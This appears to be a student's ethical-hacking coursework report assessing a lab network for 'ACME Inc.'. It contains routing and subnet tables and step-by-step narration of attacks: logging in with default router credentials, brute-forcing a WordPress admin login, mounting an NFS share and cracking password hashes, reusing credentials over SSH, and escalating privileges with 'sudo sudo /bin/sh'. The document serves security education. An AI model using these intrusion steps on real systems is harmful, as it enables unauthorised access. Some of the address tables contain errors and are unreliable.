

|  |
| --- |
| **Network Assessment**  An Assessment on the Topology of ACME Inc’s Computer Network  **Annie Place**  CMP314: Computer Networking 2  BSc Ethical Hacking Year 3  2024/25 |

*Note that Information contained in this document is for educational purposes.*

Contents

1 Introduction 1

1.1 Background 1

1.2 Aims 1

1.3 Tools Used 1

2 Network Overview 2

2.1.1 Network Diagram 2

2.1.2 Routing Table 3

2.1.3 Subnet Table 4

2.1.4 Host Information 4

3 Network Mapping Process 7

3.1 Initial Network Scans 7

3.2 Routers 8

3.2.1 Router 1 8

3.2.2 Router 2 16

3.2.3 Router 3 20

3.2.4 Router 4 27

4 Security Weaknesses 31

4.1 Exploitable Weaknesses 31

4.1.1 Default Credentials 31

4.1.2 Weak Password Requirements 31

4.1.3 This issue with Telnet 32

4.1.4 SSH 32

4.1.5 Out of Date Services 32

4.1.6 Unsecure Protocols 33

4.2 Physical Network Structure 33

5 Discussion 34

5.1 Overall Discussion 34

5.2 Future Work 34

References 36

Appendices 37

Appendix A – Nmap Scans 37

Appendix B – Nikto Scans 44

Appendix C – Dirb Scans 46

Appendix D – Metasploit Output 53

# Introduction

## Background

This report is a complete analysis of the ACME Inc. computing network. The report utilizes several networking tools to conduct a concise overview of the network and its topology.

A network diagram and subnet table of the network will be produced in this report alongside information about each host involved in the network. The security of the network will then be evaluated to produce an overall analysis on each machine and the security risks associated with them. Using different tools such as nmap, nikto, dirb, and metasploit the tester will map out the network and discover any vulnerabilities within.

## Aims

This report aims to create a detailed network diagram showcasing all connected hosts and devices on the network including routers, modems, PCs, firewalls, and more. On top of this, a routing table will be produced displaying the IP addresses on the network as well as their hot ranges, network addresses, subnet masks, and broadcast addresses. Finally, a security analysis of the network will be conducted and any vulnerabilities discovered will be reported in the paper.

## Tools Used

* **Kali Linux –** A Linux-based Operating System developed and designed for penetration testing.
* **Nmap –**  network mapper
* **Hydra –** network login cracker
* **Firefox –** the web browser used for this report
* **Metasploit –** a third-party exploit framework

# Network Overview

### Network Diagram



### Routing Table

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| Device | Interface | Subnet Address | Subnet Mask | IP Address | Default Gateway | Broadcast Address |
| Router1 | Eth1 | 192.168.0.224/30 | 255.255.255.252 | 192.168.0.226 | 192.168.0.225 | 192.168.0.227 |
|  | Eth2 | 172.16.221.0/24 | 255.255.255.0 | 172.16.221.237 | 172.16.221.16 | 172.16.221.255 |
|  | Eth3 | 192.168.0.192/27 | 255.255.255.224 | 192.168.0.200  192.168.0.210 | 192.168.0.193 | 192.168.0.223 |
| Router 2 | Eth1 | 192.168.0.32/27 | 255.255.255.224 | 192.168.0.34 | 192.168.0.33 | 192.168.0.63 |
|  | Eth2 | 192.168.0.228/30 | 255.255.255.252 | 192.168.0.229 | 192.168.0.229 | 192.168.0.231 |
|  | Eth3 | 192.168.0.224/30 | 255.255.255.252 | 192.168.0.226 | 192.168.0.226 | 192.168.0.227 |
| Router 3 | Eth1 | 192.168.0.128/27 | 255.255.255.224 | 192.168.0.130 | 192.168.0.129 | 192.168.0.159 |
|  | Eth2 | 192.168.0.232/30 | 255.255.255.252 | 192.168.0.233 | 192.168.0.233 | 192.168.0.235 |
|  | Eth3 | 192.168.0.228/30 | 255.255.255.252 | 192.168.0.230 | 192.168.0.230 | 192.168.0.231 |
| Firewall | WAN | 192.168.0.232/30 | 255.255.255.252 | 192.168.0.234 | 192.168.0.234 | 192.168.0.235 |
|  | DMZ | 192.168.0.240/30 | 255.255.255.252 | 192.168.0.242 | 192.168.0.241 | 192.168.0.243 |
|  | LAN | 192.168.0.96/27 | 255.255.255.224 | 192.168.0.98 | 192.168.0.98 | 192.168.0.127 |
| Router4 | Eth1 | 192.168.0.64/27 | 255.255.255.224 | 192.168.0.66 | 192.168.0.65 | 192.168.0.95 |
|  | Eth2 | 192.168.0.96/27 | 255.255.255.224 | 192.168.0.97 | 192.168.0.97 | 192.168.0.127 |

### Subnet Table

The tester discovered that the network is divided into 11 sub networks. Using a simple subnet calculator the various details, including the number of usable hosts, Subnet Mask, and Range were calculated.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| Subnet Address | Subnet Mask | Host Range | # of Usable Hosts | IP Addresses Used | Broadcast Address |
| 192.168.0.224/30 | 255.255.255.252 | 192.168.0.225-226 | 2 | 192.168.0.225  192.168.0.226 | 192.168.0.227 |
| 192.168.0.228/30 | 255.255.255.252 | 192.168.0.229-230 | 2 | 192.168.0.229  192.168.0.230 | 192.168.0.231 |
| 192.168.0.232/30 | 255.255.255.252 | 192.168.0.233-234 | 2 | 192.168.0.223  192.168.0.234 | 192.168.0.235 |
| 192.168.0.240/30 | 255.255.255.252 | 192.168.0.241-242 | 2 | 192.168.0.241  192.168.0.242 | 192.168.0.243 |
| 192.168.0.32/27 | 255.255.255.224 | 192.168.0.33-62 | 30 | 192.168.0.33  109.168.0.34 | 192.168.0.63 |
| 192.168.0.64/27 | 255.255.255.224 | 192.168.0.65-94 | 30 | 192.168.0.65  192.168.0.66 | 192.168.0.95 |
| 192.168.0.96/27 | 255.255.255.224 | 192.168.0.97-126 | 30 | 192.168.0.97  192.168.0.98 | 192.168.0.127 |
| 192.168.0.128/27 | 255.255.255.224 | 192.168.0.129-158 | 30 | 192.168.0.129  192.168.0.130 | 192.168.0.159 |
| 192.168.0.192/27 | 255.255.255.224 | 192.168.0.193-222 | 30 | 192.168.0.193  192.168.0.200  192.168.0.210 | 192.168.0.223 |
| 172.16.221.0/24 | 255.255.255.0 | 172.16.221.1-254 | 254 | 172.16.221.16  172.16.221.237 | 172.16.221.255 |
| 13.13.13.0/24 | 255.255.255.0 | 13.13.13.1-254 | 254 | 13.13.13.12  13.13.13.13 | 13.13.13.255 |

### Host Information

A list below of all hosts and their known open ports. Any unknown ports that were found were omitted from the list. These ports were found using nmap scans on each of the host IP addresses.

#### Kali

Open Ports:

* 22 – SSH
* 1111 – server
* 3389 – web server
* 5000 – upnp

#### Router 1

Open ports:

* 22 – SSH
* 23 – telnet
* 80 – http
* 443 – https

#### Router 2

Open ports:

* 23 – telnet
* 80 – http
* 443 – https

#### Router 3

Open ports:

* 23 – telnet
* 80 – http
* 443 – https

#### Router 4

Open ports:

* None.

#### PC1

Open ports:

* 22 – SSH
* 111 – rpcbind
* 2049 – NFS

#### PC2

Open ports:

* 22 – SSH
* 111 – rpcbind
* 2049 – NFS

#### PC3

Open ports:

* 22 - SSH

#### PC4

Open ports:

* 22 – SSH
* 111 – rpcbind
* 2049 – NFS

#### PC5

Open ports:

* 22 – SSH
* 111 – rpcbind
* 2049 – NFS

#### Web Server 1

Open ports:

* 80 – http
* 443 – https

#### Web Server 2

Open ports:

* 22 – SSH
* 80 – http
* 111 – rpcbind

#### Firewall

Open ports:

* 22 – SSH
* 80 – http
* 111 – rpcbind

# Network Mapping Process

## Initial Network Scans

Loading a Kali Linux OS onto the network allows for an initial IP scan of the ports directly connected to the OS. Figure 1 displays the results of these scans showing two IP hosts, the latter of which being the Kali Machine itself.



Figure 1. ip a scan of the network initially.

A nmap scan is run on kali’s IP address to find any other connections from the machine. Below is the result of this scan showing the connections. On top of this, another nmap scan is run on the machine to find all the open ports from the machines directly connected to it. The results of this scan can be found in Figure 3.



Figure 2. sudo nmap -sn scan of the eth0 IP.



Figure 3. Nmap -oN scan of the switch 192.168.0.192.

From this nmap scan the first Router and PC are located. The router appears to have a webpage attached to it as the http port appears open which could prove to be useful to the tester later in testing.

## Routers

### Router 1

As found in the initial scanning process, the first router connected to the kali machine is routed to the IP 192.168.0.193 through an ethernet port. This router displayed 4 open ports that revealed themselves to the initial nmap scanning, one of which being a telnet port. The tester ran telnet on the routers IP address to discover a vyos login. When researching vyos, the tester discovered that they produced Open-Source router and firewall software. The assumption is made that this vyos login is for access onto the router itself. The tester attempts to login with the base credentials vyos:vyos with instant success.



Figure 4. telnet vyos login.

Now successfully logged into the router, the tester looks for the interfaces connected to the router as well as the IP route. These reveal 2 more ethernet ports being used as direct connections to the router, implying more devices are connected. The devices appear to have the IP addresses of 172.16.221.0/24 and 192.168.0.224/30 and are connected to ports eth2 and eth1 respectively.



Figure 5. interfaces connected to the router.



Figure 6. ip route of the router.

For the first eth2 connection, a nmap scan is run to find all open ports on the connection. This revealed to the tester a possible website connection to the IP as well as a ssh connection. Traversal to the webpage reveals a functional connection as shown in Figure 8.



Figure 7. nmap scan based on the results of the scans above and the table calculations for 172.16.221.16.



Figure 8. 172.16.221.237 website.

With a proper connection to the webpage established, the tester utilizes a web penetration testing tool, dirb, to enumerate possible extensions that the webpage could be using. The results of these scans can be found in Figure 9 and allowed for the tester to navigate to a /wordpress/ webpage with a login window. Figure 10 reveals what the tester saw navigating to the wordpress webpage.



Figure 9. dirb scan of the website 172.16.221.237.



Figure 10. wordpress extension on the webpage found from the dirb scan.

Utilizing another web penetration tool, nikto, the tester manages to collect the banner of the webpage which gives several pieces of information. Notably, the Operating System of the web server as well as the version of all software on the server are discovered through this application. The server appears to run on Apache version 2.2.22 with an Ubuntu OS.



Figure 11. nikto scan of the webpage.

Afterwards, the tester utilizes a brute force password cracker in wpscan on the login for the wordpress webpage. This results in the below login being discovered as shown in Figure 12. Figure 13 shows the tester successfully logging into the admin account with the credentials discovered through this step.



Figure 12. wpscan attack result.



Figure 13. Successfully logged onto the wordpress webpage.

From the initial scanning process, found in Figure 3, there is an external device aside the router that appeared to be connected to the kali machine. This device, known from here on as PC1, is broadcast under the IP address 192.160.0.210. Due to this device being a PC the tester could mount the disk directly on the kali machine and snoop amongst its files. The result of this mounting process can be seen in Figure 14.



Figure 14. mounting of pc1.

With the disk now properly loaded onto the Kali machine, the tester runs a shadow password hash to determine if any vulnerable login information would appear on the PC. From this, the tester finds a log in to an xadmin account and utilizing the John the Ripper password cracking software on the kali machine reveals the login had the password “plums”, as seen in Figure 16.



Figure 15. Shadowing pc1.



Figure 16. john hashing result revealing ssh admin login.

Attempting to log into the ssh xadmin account assigned to PC1 with the login found above is successful. Below is a screenshot of that successful login.



Figure 17. Successful ssh login.

### Router 2

From the IP routing displayed on router 1 there appears to be a second router connected directly to it. As such the tester performs a baseline nmap scan on this second router to determine what devices could be connected. The second router seemingly has a ssh port logged onto the 192.168.0 225 IP address as well as a telnet login routed to 192.168.0.226. Logging in to telnet using the same vyos credentials from part 1 reveals the IP route from this second router as seen in Figure 19.



Figure 18. nmap of 192.168.0.224 router.  


Figure 19. telnet ip route for the second router.

The second router appears to be connected to 3 other devices. These IP addresses are as follows:

* 192.168.0.32 – eth1
* 192.168.0.224 – eth3
* 192.168.0.228 – eth2

A nmap scan is conducted onto the device connected to eth1, revealing two more IP addresses, one of which is connected to a second PC. This secondary PC is configured to the IP address 192.168.0.34 as shown in Figure 20.



Figure 20. PC2 nmap result.

Using the credentials for xadmin that were found on the first PC, the tester can log into the ssh on PC2 as shown in Figure 21. When looking at the ifconfig of the xadmin account, the tester discovers another connected device aside the second router to PC2, a directly connected PC under the IP address 13.13.13.12. Attempting to mount PC2 onto the kali machine proves unsuccessful, implying that proper security measures have been applied to deny access to the connected PC. Using Metasploit to port forward toward the PC also proved futile, however when research Linux privilege escalation the tester discovers “sudo sudo /bin/sh”, which gave full access to the third PC.

